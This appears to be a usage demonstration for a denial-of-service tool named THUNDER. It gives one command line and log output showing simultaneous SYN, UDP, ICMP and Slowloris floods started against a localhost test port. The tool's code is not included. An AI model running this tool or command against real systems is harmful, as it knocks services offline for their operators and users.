 $ sudo python3 main.py https://localhost/api/health -pkgs 100000 -t 10 --port 5000
THUNDER
03:11:27 INFO [03:11:27] INFO - Starting all attack tasks using ThreadPoolExecutor... main.py:208
INFO [03:11:27] INFO - SYN Flood attack started for localhost:5000 (count=20000, threads=10) main.py:144
INFO [03:11:27] INFO - UDP Flood attack started for localhost:5000 (count=20000, threads=10) main.py:155
INFO [03:11:27] INFO - ICMP Flood attack started for localhost (count=20000, threads=10) main.py:166
INFO [03:11:27] INFO - Slowloris attack started for localhost:5000 (sockets=20000, threads=10) main.py:177